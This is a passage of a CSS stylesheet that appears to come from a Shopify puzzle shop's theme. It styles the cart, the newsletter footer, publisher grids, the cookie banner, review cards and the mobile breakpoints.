   background-color: #ddffdd;
}
.pvo_sofortüberweisung {
  font-size: 12px;
  display: none;
}
.cart-description .cart-title {
	font-size: 16px;
}
#genie-store-pickup-front-holder {
	display: none; 
}
.locCity {
	display: none;
}
.locationHolder {
	margin-left: 20px;
}
.locationHolder input {
	padding: 0 !important;
  	line-height: 16px !important;
  	height: 16px !important;
  	width: 16px !important;
  	border-radius: 100%;
}
.active-location > .locationHolder > input {
	border: 1px solid #efefef !important;
  	background-color: #f2f2f2 !important;
  	position: relative;
}
.active-location > .locationHolder > input::before {
	height: 8px;
  	width: 8px;
 	background-color: #d6312e;
  	content: "";
  	display: block;	
  	position: absolute;
  	border-radius: 50%;
  	left: 3px;
  	top: 3px;
}
input#checkout {
	margin-top: 0 !important;
}
.summary .price {
	vertical-align: top !important;
}
.total_label,
#pvo_cart-total {
	font-size: 18px !important;
}
.pvo_cart-back {
	width: 100%;
  	margin-bottom: 15px;
}
.pvo_cart-decide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; 
  -webkit-box-pack: start; 
      -ms-flex-pack: start; 
          justify-content: flex-start; 
  -webkit-box-align: center; 
      -ms-flex-align: center; 
          align-items: center;
  padding: 20px 0px; 
  -ms-flex-wrap: wrap; 
      flex-wrap: wrap;
}
.pvo_cart-decide > div {
  width: 100%; 
  display: block;
  padding: 20px 0px;
}


/* MISSING PIECES LANDING */
.missp {
  padding: 50px 0px;
}
.missp h4 {
  text-align: center;
  padding-bottom: 15px;
}
#missp-intro {
  text-align: center;
  padding-bottom: 100px;
}
#missp-intro p {
  margin: 0 auto;
  padding-bottom: 35px;
  font-size: 18px;
  line-height: 180%;
}
#missp-intro h3 {
  color: #333;
}
#missp-copy {
  display: flex; 
  flex-direction: row;
  justify-content: center;
  align-items: flex-start;
  width: 100%; 
  gap: 30px;
}
.missp-copy-item {
  width: calc(33.3% - 20px);
  height: 100%;
}
.missp-copy-item figure {
  height: 240px;
  width: 100%;
  display: block;
  background-size: cover; 
  background-repeat: no-repeat;
  background-position: center; 
}
.missp-step1 {
  background-image: url("https://cdn.shopify.com/s/files/1/0574/1261/6355/files/Step1-missingpiece.jpg");
  background-size: contain !important;
  border: 1px solid #dedede;
}
.missp-step2 {
  background-image: url("https://cdn.shopify.com/s/files/1/0574/1261/6355/files/Step2-missingpiece.jpg");
}
.missp-step3 {
  background-image: url("https://cdn.shopify.com/s/files/1/0574/1261/6355/files/Step3-missingpiece.jpg");
}
.missp-copy-item h5 {
  padding-top: 20px;
  color: #333;
  margin-bottom: 10px;
}
#missp-faq {
  width: 90%;
  margin: 0 auto;
  padding: 100px 0px;
}
#missp-faq div {
  padding-bottom: 30px;
}
#missp-faq p {
  padding-bottom: 5px;
  margin-bottom: 0;
  font-size: 18px;
}
.missp-faq-q {
  font-weight: bold;
  color: #333;
  font-size: 18px;
}
.missp-faq-a {
  font-weight: normal;
}





/* FOOTER */


.home-choose-banner > img {
	display: none !important;	
}
#shopify-section-1523937570794 > div > section > div.home-testimonials-layout > div > div > div.page-title.text-center.not-animated > p.caption {
	color: white !important;
}
footer .footer-newsletter-layout .footer-newsletter-layout-group,
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6
 {
	background-image: url('../assets/Newsletter-Background-comp2.webp') !important;
    background-size: cover;
    background-position: center center;
  	background-repeat: no-repeat;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .cr_body {
  background-color: transparent;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .cr_form-inputgroup input,
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .cr_form-inputgroup label {
  display: inline-block;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .section-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.footer-newsletter-layout-group {
	margin-top: 35px !important;
}
.footer-newsletter-layout::before,
.footer-newsletter-layout::after,
.about-layout::after{
	display: none !important;
}
.footer .footer-info-layout .footer-info-inner .about-layout .group {
	background: none !important;
} 
.footer-copyright-inner {
	margin: 0 auto !important;
}
.newsletter-form {
	padding: 0;  
}
.pvo_newsletter-info {
    font-size: 10px;
    padding-top: 10px;
    opacity: 0.6;
    font-style: italic;
}
form#mc-embedded-subscribe-form {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    width: 100%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    -webkit-box-align: center;
            align-items: center;
    -ms-justify-content: space-between;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;  
  
}
.cr_form-inputgroup label:not(.no-label) {
  display: none !important; 
}
#8224807,
#8224809,
.no-label,
.cr_form-inputgroup,
.cr_button,
.cr_form-component--group > span > label
{
  display: inline !important;
}
.cr_form-inputgroup input {
  display: inline-block !important;
}

input#mail,
input#mail2,
.cr_form-input {
	height: 50px !important;  
  	width: calc(100% - 120px - 10px);
  	border-radius: 5px;
  	border: none !important;
  	font-size: 14px;
  	padding: 0 20px;
}
button#subscribe,
.cr_form-component button {
	font-size: 14px;
    padding: 0 16px;
    font-weight: 500;
    border-width: 1px;
    height: 50px;
    line-height: 48px;
    color: #fff;
    border-color: #d6312e;
    background-color: #d6312e;
    border-width: 1px;
    height: 50px;
    line-height: 48px;
    width: 160px;
    text-transform: uppercase;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;   
}  
.about-logo {
	position: relative;
  	width: 30vw;
  	max-width: 320px !important;
  	min-width: 220px !important;
  	margin-top: -50px !important;
}
.about-logo > img {
    width: 100%;
    height: 100%;
}
.newsletter-title p,
.section-block__subtext p {
	color: #13131f !important;
}
#pvo_payment-icon-container,
#pvo_shipping-icon-container{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  	-webkit-box-pack: start;
  	    -ms-flex-pack: start;
  	        justify-content: flex-start;
}
#pvo_payment-icon-container li,
#pvo_shipping-icon-container li {
	display: inline !important;
  	text-align: left; 
  	padding: 0 3px;
}
#pvo_shipping-icon-container {
	margin-bottom: 5px;
}
#pvo_newsletter-checkbox {
	margin-top: 12px;
}
#pvo_newsletter-checkbox label,
.cr_form-inputgroup .no-label{
	font-weight: 400;
  	padding-left: 3px;
  	display: inline !important;
  	font-size: 0.9em;
}
#pvo_checkbox,
#pvo_checkbox-modal{
	width: 1em;
  	height: 1em;
    min-width: 1em !important;
    min-height: 1em !important;
    vertical-align:middle;
  	margin-top: 0;
	-webkit-appearance: checkbox !important;
	   -moz-appearance: checkbox !important;
	        appearance: checkbox !important;
}
.footer-copyright-layout {
	margin-bottom: -25px;
}
.pvo-fullwidth {
	width: 100vw !important;
  	max-width: 100vw !important;
}
.panel-body {
	color: #333;
}
.panel-title {
 	position: relative; 
}
.panel-title-red,
.panel-title-red:hover,
.pvo_faq-heading:hover,
.pvo_faq-heading:hover  .pvo_panel-plus::after,
.panel-title:hover {
	color: #d6312e !important;
  	cursor: pointer;
}
.pvo_panel-plus::after {
	content: "+";
  	position: absolute;
  	right: 0;
  	top: 0;
  	display: block;
  	color: #282828;
}
.pvo_panel-minus::after {
	content: "-";
  	position: absolute;
  	right: 0;
  	top: 0;
  	display: block;
  	color: #d6312e;
}
.panel-collapse {
	height: 0px !important;
  	opacity: 0;
}
.pvo-collapse {
	-webkit-animation-name: panel-slide;
	        animation-name: panel-slide;
  	-webkit-animation-duration: .8s;
  	        animation-duration: .8s;
  	-webkit-animation-direction: forwards;
  	        animation-direction: forwards;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
  	height: auto !important;
}
.pvo_newsletter-thankyou {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-bottom: 50px;
}
.pvo_newsletter-title {
	font-size: 34px; 
	color: #282828;
}
.pvo_newsletter-h4 {
  position: relative;
  margin: 0 auto;
  padding-bottom: 15px;
  font-size: 22px;
}
.pvo_newsletter-success {
  margin: 0 auto 0 30px;
  padding: 37px 0px;
}
.pvo_newsletter-h4::before {
  content: "";
  background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/check-icon_small.png?v=28433808140735582311691140464');
  background-size: contain;
  background-repeat: no-repeat;
  position: absolute;
  left: -30px;
  top: 3px;
  display: block;
  height: 20px;
  width: 20px;
  font-size: 20px;
}

@-webkit-keyframes panel-slide {
  from {
  	opacity: 0;
  }
  to {
  	opacity: 1;
  }
}

@keyframes panel-slide {
  from {
  	opacity: 0;
  }
  to {
  	opacity: 1;
  }
}



/* PAGE : KONTAKT */




/* VERLAGSLAYOUT */
/*
.pvo_verlags-layout {
	display: flex;
    justify-content: flex-start;
  	flex-wrap: wrap;
}
.pvo_verlags-layout .grid__item {
  	position: relative;  	
  	margin: 0;
}
.pvo_verlags-layout .grid__item:nth-child(2n+3),
.pvo_verlags-layout .grid__item:nth-child(2){
	margin: 0px 2%;
}
.pvo_verlags-layout .grid__item:nth-child(3) {
	margin: 0 !important;
}
.pvo_verlags-layout .grid__item:nth-child(n) {
	margin-bottom: 2% !important;
}

.pvo_verlags-layout .grid__item img {
	opacity: 0;
  	max-height: 380px;
  	width: 100%;
  	height:380px;
}
.pvo_grid-wrapper {
	width: 32% !important;
  	text-align: left;
  	background-repeat: no-repeat;
  	background-size: cover;
  	background-position: center;
}
.pvo_grid-item-container {
	background-color: white;
  	width: 50%;
  	margin: 0 auto;
  	padding: 10px 20px;
  	top: 45%;
  	left: 25%;
  	position: absolute;
  	text-align: center;
}
.pvo_grid-item-container p {
	margin-bottom: 5px;
}
.collection-grid__item-title a {
	color: #282828;
  	font-size: 20px;
  	font-weight: bold;
}*/

span.test .product-tab,
span.text .page-title{
	display: none;
}

.pvo_publisher-coll-container {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex; 
  	-ms-flex-wrap: wrap; 
  	    flex-wrap: wrap; 
  	-webkit-box-pack: start; 
  	    -ms-flex-pack: start; 
  	        justify-content: flex-start;
  	margin-bottom: 50px;
}
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(2n+3),
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(2){
	margin: 0px 2%;
}
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(3) {
	margin: 0 !important;
}
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n) {
	margin-bottom: 2% !important;
}

.pvo_publisher-coll-box {
	height: 50vh;
  	max-height: 320px;
  	width: 32%;
  	background-color: #f2f2f2;
  	background-repeat: no-repeat;
  	background-size: cover !important;
  	background-repeat: no-repeat !important;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.pvo_publisher-coll-box:hover {
	opacity: 0.4 !important;
}
.pvo_publisher-coll-content {
	text-align:center;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	margin: 0 auto;
  	height: 100%;
}
.pvo_publisher-coll-content a {
	background-color: rgba(250,250,250,0.8);
  	padding: 15px 25px;
  	max-width: 95%;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.pvo_publisher-coll-content a.pvo_hover-anchor {
	opacity: 0;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.pvo_publisher-coll-content:hover > a.pvo_hover-anchor {
	opacity: 1;
}
.pvo_publisher-coll-content p {
	margin: 0;
  	padding: 0;
}
.pvo_publisher-coll-titel {
	font-size: 20px;
  	font-weight: bold;
  	color: #282828
}
.pvo_grid-item-pcount {
	color: #d6312e;
} 




/* MASONRY */

.masonry,
#publisher-masonry { 
    display: -ms-grid; 
    display: grid;
    -ms-grid-columns: 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr;
    grid-template-columns: repeat(8, 1fr);
    -ms-grid-rows: 250px 20px 250px;
    grid-template-rows: repeat(2, 150px); /* legacy 250px */
    grid-column-gap: 20px;
    grid-row-gap: 20px;
    grid-auto-flow: row;
}
.masonry-brick,
.publisher-masonry {
	background-color: #F5F0E3;
  	background-position: 50% 50% !important;
  	background-size: cover;
  	background-repeat: no-repeat;
  	opacity: 0.8;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.publisher-masonry {
	background-size: contain !important;
  	background-origin: content-box;
  	padding: 5%;
  	-ms-grid-row-span: 1;
  	grid-row: span 1;
  	-ms-grid-column-span: 2;
  	grid-column: span 2;
}
.masonry-brick:hover,
.publisher-masonry-brick:hover {
	opacity: 1;
  	-webkit-transform: translateY(-10px);
  	    -ms-transform: translateY(-10px);
  	        transform: translateY(-10px);
}
.masonry-brick:nth-child(10n+1) {
    -ms-grid-row-span: 2;
    grid-row: span 2;
    -ms-grid-column-span: 3;
    grid-column: span 3;
}
.masonry-brick:nth-child(10n+2),
.masonry-brick:nth-child(10n+5) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 3;
    grid-column: span 3;
}
.masonry-brick:nth-child(10n+3),
.masonry-brick:nth-child(10n+4) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 2;
    grid-column: span 2;
}
.masonry-brick:nth-child(10n+6),
.masonry-brick:nth-child(10n+10) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 3;
    grid-column: span 3;
}

.masonry-brick:nth-child(10n+7),
.masonry-brick:nth-child(10n+9) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 2;
    grid-column: span 2;
}

.masonry-brick:nth-child(10n+8) {
  -ms-grid-row-span: 2;
  grid-row: span 2;  
  -ms-grid-column-span: 3;  
  grid-column: span 3;
}

.pvo_loadmore-btn,
.pvo_read-more-btn {
    padding: 10px;
    height: 30px;
    font-size: 12px;
    line-height: 140%;
	margin-bottom: 20px; 
}




/* ARTIST COLLECTION */

#pvo_collect-artist-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  	-webkit-box-align: start;
  	    -ms-flex-align: start;
  	        align-items: flex-start;
  	margin: 50px 0px;
}
.pvo_collect-image-container,
.pvo_collect-descr-container {
	width: 100%;
}
.pvo_collect-descr-container {
	padding: 0 20px;
}
.pvo_vendor-list {
	padding: 0;
  	margin: 10px 0px;
}
.pvo_artist-big {
  	height: 40vh !important;
  	max-height: 380px;
  	width: auto !important;
  	margin-bottom: 30px;
}
.pvo_artist-more-anchor {
  color: #d6312e!important;
  line-height: 3;
}



/* BREADCRUMPS */

.pvo_breadcrumbs {
	padding-bottom: 35px;
}
.pvo_breadcrumbs > ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.pvo_breadcrumbs > ul li {
	padding-right: 10px;
}
.pvo_breadcrumbs > ul li::after {
	content: ">";
  	display: block;
	color: #8b8b99;
  	font-size: 1em;
  	float:right;
  	padding-left: 10px;
}
.pvo_breadcrumbs > ul li:last-child::after,
.pvo_breadcrumbs > ul li:first-child::after{
	content: "";
}




/* PAGES */

/* ABOUT US */

#pvo_about {
	margin-bottom: 50px;
  	color: #333333;
}
#pvo_about p {
  	max-width: 90ch;
}
#pvo_about h3 {
	text-align: center; 
	margin: 35px 0; 
}
#pvo_production-container > div {
	padding: 0px 1%;
}
.pvo_production-image {
  	width: 100%;
  	height: 30vh;
  	max-height: 260px;
  	display: block;
  	background-position: center;
  	background-size: cover;
  	margin-bottom: 16px;
}
.lf-usa {
	background-image: url("/cdn/shop/files/ludofact-usa_480x480.jpg");
}
.lf-de {
	background-image: url("/cdn/shop/files/LudoFact-Gruppe_480x480.jpg");
}
.fpds {
	background-image: url("/cdn/shop/files/friedmann2_480x480.jpg");
}




/* COLLECTION PRODUCT LISTING */

.pvo_publisher-image {
	position: absolute;
    right: 5px;
    top: 5px;
  	z-index: 2;
}
.page-heading-inner #pvo_collect-descr {
    display: none;   
}
.pvo_publisher-image img {
	border-radius: 50%;
  	width: auto;
  	height: 40px;
}
#pvo_collect-descr hr,
.pvo_table-descr-content hr {
	display: none; 
}
.pvo_price-list {
	font-size: 1.75em !important;
}
.pvo_listing-span {
	font-size: 0.75em !important;
  	color: #8b8b99;
}
.pvo_photo-templates-desktop {
	background-color: #F3ECDA;
    padding: 30px;
    text-align: center;
    vertical-align: middle;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    line-height: 0;
    padding-bottom: 10px;
    margin-bottom: 25px;
    font-size: 32px;
}
.pvo_photo-templates-mobile {
	background-color: #F3ECDA;
    padding: 40px;
    text-align: center;
    vertical-align: middle;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    line-height: 0;
    padding-bottom: 20px;
    margin-bottom: 25px;
    font-size: 32px;
  	width:100vw;
  	margin-left: -15px !important;
}



/* SALE TAG */
.product-label {
	bottom: 10px !important;
  	right: 15px !important;
}
/*
.product-label .label-element.deal-label {
	background-color: #fff;
    color: #d6312e;
    border-color: #d6312e;
  	height: 23px;
} */
.pvo_black-week {
    font-size: 12px;
    padding: 4px 8px;
    border-radius: 20px;
    vertical-align: super;
    margin-left: 10px;
}
.product-label .label-element.deal-label,
.pvo_black-week {
	background-color: #d6312e;
    color: white;
    border-color: #d6312e;
  	height: 23px;
}
.product-label .label-element>span {
	font-size: 14px;
  	line-height: 24px;
  	text-transform: none;
}





/* COOKIE NOTICE */
.cc-banner {
	width: 100vw !important;
}
.cc-window.cc-floating {
	max-width: 100vw !important;
  	width: 100vw !important;
}
.cc-compliance {
  width: 100% ;
}
.cc-settings,
.cc-settings:hover {
  border: none !important; 
  font-size: 10px !important;
  padding: 20px 0px !important;
  background-color: transparent !important;
}
.cc-settings:hover {
  color: rgb(231, 69, 62) !important;
}





/* HAPPY DOG */

.happydog_logo {
	max-height: 100px !important;
  	width: auto !important;
}
.pvo_happydog-heading {
	background-color: #eef2f6 !important;
  	background-image: none !important;
    margin-bottom: 0 !important;
}



/* CART MOBILE */

.pvo_remove-mobile {
      	display: -webkit-box;
      	display: -ms-flexbox;
      	display: flex;
      	-webkit-box-pack: center;
      	    -ms-flex-pack: center;
      	        justify-content: center;
     	-webkit-box-align: center;
     	    -ms-flex-align: center;
     	        align-items: center;
      	margin: 0 auto;
      	width: 93vw;
      	margin-left: 0vw;
      	border: 1px solid #dedede;
      	margin-top: 12px;
  	}
.pvo_remove-mobile .remove-mobile {
      	color: #666;
      	margin-top: 0 !important;
      	padding: 10px;
      	margin-left: 0 !important;
  	}
.pvo_remove-mobile .remove-mobile .cs-icon {
  		display: none;
      	position: absolute;
  	}



/* REVIEW STYLES */
  #pvo_reviews-container {
    width: 100%;
    padding-bottom: 80px; 
    flex-wrap: wrap;
    display: flex;
    flex-direction: row; 
    justify-content: flex-start; 
    align-items: flex-start;
    gap: 20px;
  }
  #pvo_reviews-legal {
    width: 80%;
    font-style: italic;
  }
  #pvo_reviews-legal p,
  #pvo_reviews-legal li {
    font-size: 12px; 
  }
  .pvo_review-card {
    width: 32%;
    stretch: 1;
    height: auto;
    align-self: stretch;
    min-width: 320px;
    max-width: 360px;
    padding: 20px;
    border: 1px solid #dedede;
    color: #333;
    display: flex; 
    align-items: center; 
    justify-content: flex-start; 
    gap: 10px;
  }
  .pvo_review-card-item {
    padding: 0px 10px;
  }
  .pvo_review-card-logo {
    height: 70px;
    width: 70px; 
    border-radius: 50%;
    background-color: #f2f2f2;
    background-size: 60%; 
    background-position: center; 
    background-repeat: no-repeat; 
  }
  .pvo_review-card-logo-mypuzzle,
  .pvo_review-card-logo-trustpilot{
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/mypuzzle_logo-solo-hr_200x.png?v=172290172572971324831731750823);
  }
  .pvo_review-card-logo-amazon {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/amazon_logo-highres_200x.png?v=154086345183930673011731750312);
  }
  .pvo_review-card-logo-google {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/google_logo-highres_200x.png?v=50192800850705531211731750380);
  }
  .pvo_review-card-rating,
  .pvo_review-heading{
    font-size: 22px;
    font-weight: bold;
    padding-top: 10px; 
    text-align: center;
  }
  .pvo_review-heading {
    font-size: 16px;
    text-align: left; 
  }
  .pvo_review-card-content p {
    font-size: 14px; 
  }
  .pvo_review-card-content a {
    font-size: 12px; 
  }



/* BREAKPOINTS */

@media screen and (max-width: 766px) {
  	.row {
  	  margin-left: 0 !important;
      margin-right: 0 !important;
    }
  	.modal-content {
  	  display: none !important;
    }
    .purchase {
      margin-top: -10px;
	}
  	.tabs-title .nav-tabs {
      border-bottom: none !important;
    }
  	.footer .footer-newsletter-layout {
  		padding-bottom: 30px !important;
    }
  	.pvo_breadcrumbs {
		display: none;
	}
  	body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .action ._btn {
    	width: 45% !important;
      	margin: 0 auto;
    }
  	.product-details__item {
  		background-color: #aac5c9;
        padding: 10px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center; 
      	margin-top: -8px;
      	width: ;
    }
	.text-link--accent {
    	padding: 0;
      	font-size: 14px;
    }
  	.product_name {
      	position: relative;
  	}
  	#pvo_slider-bg {
  		width: 80% !important;
  	}
  	@-webkit-keyframes slidePVO {
      0% {
        width: 80%;
      }
      100% {
        width: 200%;
      }
    }
  	@keyframes slidePVO {
      0% {
        width: 80%;
      }
      100% {
        width: 200%;
      }
    }
    @-webkit-keyframes slidePVOreturn {
      0% {
        width: 200%;
      }
      100% {
        width: 80%;
      }
    }
    @keyframes slidePVOreturn {
      0% {
        width: 200%;
      }
      100% {
        width: 80%;
      }
    }
  	.R-ReviewsList__controlButton--left {
  		left: 25px !important;
  	}
  	.R-ReviewsList__controlButton--right {
  		right: 25px !important;
    }
  	.thumbs {
  		margin: 0 auto;
    }
  	#pvo_collect-descr {
  		margin-bottom: 50px !important;
  	}
  	#ProductSelect-product-template,
  	#taopixcustomparam_txt_SHOPIFYCOVERTEXT,
  	.product-form__cart-submit {
  		width: 82vw !important;
      	max-width: 82vw !important;
      	font-size: 16px;
  	}
  	#pvo_company-logo img {
	padding: 10px 0px;
  	-webkit-filter: grayscale(100%) !important;
  	        filter: grayscale(100%) !important;
  	width: auto !important;
  	max-width: 16% !important;
  	height: auto;
  	max-height: 100px !important;
	}
  	.cc-compliance {
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
  	-webkit-box-orient: vertical;
  	-webkit-box-direction: normal;
  	    -ms-flex-direction: column;
  	        flex-direction: column;
  	-ms-flex-line-pack: space-evenly !important;
  	    align-content: space-evenly !important;
}
  .cc-settings,
  .cc-allow
  {
      display: block;
      width: 100%;
      max-width: 100% !important;
      margin-bottom: 10px !important;
  }
  .pvo-init:hover img:first-child {
	opacity: 0.6 !important;
  }
  .pvo-init:hover img:last-child {
      opacity: 0 !important;
  }
  .pvo_photo-templates {
  	text-align: center;
  }
  #pvo_crown-container h5 {
  	text-align: center;
  }
  .pvo_deal-price-container {
  	left: -10px !important;
    bottom: -10px !important;
  }
  .cart_text,
  .cart_text .number {
  	display: block !important;
  }
  #shopify-section-product-template {
	margin-top: 6% !important;
  }
  .pvo_sofortüberweisung {
    font-size: 10px;
  }
  .pvo_custom-product::after {
    left: -10px;
  }
  .hover-mask {
    display: none !important;
  }
  .cc-btn {
    width: 100% !important;
  }
  .pvo_terms-container,
  .pvo_imagerights {
    align-items: flex-start;
  }
  .pvo_terms-container {
    padding-bottom: 25px;
  }
  .pvo_terms-container label {
    padding: 0;
  }
  .pvo_terms-container input,
  .pvo_imagerights input {
    margin-top: 3px !important;
  }
  .price-mobile {
    position: relative;
  }
  .pvo_discount_applied {
    position: absolute;
    top: 2px;
    left: -65px;
  }
}
@media screen and (min-width: 767px) {
  	.product-item .product {
  		min-height: 300px;
  	}
    .newsletter-title {
      padding-right: 10px; 
    }
  	#shopify-section-product-template .tab-pane {
  		width: 80% !important;
 	}
    #shopify-section-cart-template #checkout {
      	width: 46.5%;
    }
  	.about-item {
		height: 310px !important;
	}
  	#cart .pvo_qtyMinus,
  	#cart .pvo_qtyPlus,
  	#cart .pvo_qty-wrapper{
  		border: none;
      	margin: 0;
    }
  	#cart .pvo_qtyMinus:hover,
  	#cart .pvo_qtyPlus:hover {
  		background-color: transparent;
      	border: none;
  	}
  	#cart .pvo_qty-wrapper {
  		width: auto !important;
  	}
  	#cart .quantity-wrapper {
  		height: 38px!important;
        width: 50%;
      	min-width: 90px;
        margin: 0 auto;
        border: 1px solid #e7e9f3;
        border-radius: 5px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-pack: distribute;
            justify-content: space-around;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center; 
  	}
  	.pvo_happydog-heading {
  		padding-bottom: 0 !important;
  	}
    .pvo_cart-decide > div {
      width: 40%;
      display: inline-block;
      padding: 0 0 0 80px;
    }
    .pvo_cart-decide > div:first-child {
      border-right: 2px solid #f9f9f9;
      padding-right: 20px;
      padding-left: 0 !important;
    }
     body section.cart-content table tbody tr td {
      padding: 10px 0 10px 10px;
    }
    td.image-info {
      max-width: 30vw !important;
    }
  /*
    body .shopify-section .home-about-layout .home-about-content {
      width: 80% !important;
      margin: 0 auto;
    }
    body .shopify-section .home-about-layout .home-about-content .about-item {
      width: 33.33% !important;
    }
  */
    .col-sm-4 {
      width: 33.333% !important;
    }
    .remove {
	padding-right: 0 !important;
    }
    body section.cart-content table {
      margin-bottom: 20px !important;
    }
    
}

@media screen and (max-width: 425px) {
	input._btn {
      margin-top: 15px !important;
      margin-bottom: 15px !important;
    } 
    footer .footer-info-layout .footer-info-inner .about-layout .group-inner {
      padding: 40px 0px 20px 0px !important;
    }
    .about-logo {
      margin-bottom: 0 !important;
    }
    .purchase,
    #pvo_add-to-cart-btn,
    .pvo_product_shipping-form-item select,
    .pvo_product_shipping-form-item input,
    .pvo_product_shipping-btn{
      width: 100% !important;
    }
    .pvo_product_shipping-form-item select,
    .pvo_product_shipping-form-item input,
    .pvo_product_shipping-btn {
      max-width: 100% !important;
    }
    #shipping-calculator input,
    #shipping-calculator select {
      width: 100% !important;
    }
	.product-label {
		display: block !important;
		top: 80% !important;
	}
}

@media screen and (min-width: 456px) and (max-width: 573px) {
	input._btn {
      margin-top: 0px !important;
    }
}

@media screen and (min-width: 541px) and (max-width: 767px ) {
  .about-logo{
    position: relative;
    width: 50vw !important;
    margin-left: -10vw !important;
    margin-top: 0vh !important;
  }
  #shopify-section-theme-footer > section.footer-info-layout > div > div > div > div > div.about-layout.not-animated > div.group > div {
    padding: 0 !important;
  }
  .about-layout {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important;
  }
  .follow-layout {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important;
  }
  .linklist-layout {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important;
  }
  .contact-layout {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important;
  }
}
@media screen and (max-width: 540px ) {
  #shopify-section-theme-footer > section.footer-info-layout > div > div > div > div > div.about-layout.not-animated > div.group {
    display: none !important;
  }
  .about-layout {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important;
  }
  .follow-layout {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important;
  }
  .linklist-layout {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important;
  }
  .contact-layout {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important;
  }
}


@media screen and (min-width: 574px) and (max-width: 769px ) {
	input._btn {
  		margin-top: 10px !important;
  }
}

@media screen and (min-width: 770px) and (max-width: 1200px ){
	input._btn {
  		margin-top: 15px !important;
  }
  #shopify-section-product-template {
	margin-top: 6% !important;
  }
}
@media screen and (min-width: 767px) and (max-width: 1200px ){
  #shopify-section-product-template {
	margin-top: 6% !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 990px ){
  #shopify-section-product-template {
	margin-top: 3% !important;
  }
}


@media screen and (max-width: 573px) {
	.pvo_btn-black {
      font-size: 10px !important;
  }
	.add-to-cartDesktop {
      display: none !important;
  }
	.pvo_ATCmobile {
      display: block !important;
      margin-top: 0px !important;
  }
  tbody > tr.pvo_line-item:nth-child(1n + 1) {
  	border-top: 1px solid #e7e9f3;
    padding-top: 35px;
  }
  tbody > tr.pvo_line-item:first-child {
  	border-top: none;
  }
  .product_name {
  	width: ;
    margin-left: 0vw;
    display: inline-block;
  }
  .product_name > a,
  .product_name > p {
  	font-size: 20px;
    width: 100%;
    max-width: 95%;
    word-break: break-word;
  }
  .item-quantity-mobile {
  	width: 95px !important;
    height: 26px !important;
    font-size: 14px !important;
    float: right;
    margin-top: 10px;
  }
	#product-information .product-share {
      border: none !important;
      margin-top: 75px;
  }
  .pvo_photo-share {
